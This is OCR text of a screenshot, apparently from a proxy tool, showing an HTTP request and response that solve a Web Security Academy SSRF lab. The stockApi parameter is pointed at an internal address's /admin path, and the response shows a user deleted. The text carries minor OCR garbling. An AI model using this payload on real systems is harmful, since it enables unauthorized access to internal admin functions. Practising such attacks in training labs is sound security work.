 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
3 Cookie: session=FJW4UftNpt61qFrGNaZvdPp9VDNsPZY5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 50
1 Origin: https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
2 Dnt: 1
3 Sec-Gpc: 1
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8 Te: trailers
9
0 stockApi=http%3a%2f%2f192.168.0.168S%3a8080%2fadmin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete